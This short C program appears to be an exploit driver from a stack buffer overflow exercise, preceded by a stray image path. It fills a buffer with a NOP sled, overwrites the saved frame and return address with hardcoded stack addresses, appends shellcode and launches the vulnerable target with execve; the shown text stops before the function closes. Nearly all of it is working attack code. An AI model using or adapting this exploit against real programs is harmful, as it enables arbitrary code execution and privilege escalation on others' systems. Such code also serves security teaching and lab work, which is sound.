 int main(void)
{
  char payload[201];
  memset(payload, 0x90, sizeof(payload));
  payload[200] = 0;

  unsigned int new_ebp = 0xbffffd00;
  unsigned int buf_add = 0xbffffcc8;
  unsigned int offset = new_ebp - buf_add;
  unsigned int tmp = new_ebp + 8;
  memcpy(payload+offset+4, &tmp, 4);
  memcpy(payload+offset+8, shellcode, strlen
(shellcode));

  char *args[] = { TARGET, payload, NULL };
  char *env[] = { NULL };

  execve(TARGET, args, env);
  fprintf(stderr, "execve failed.\n");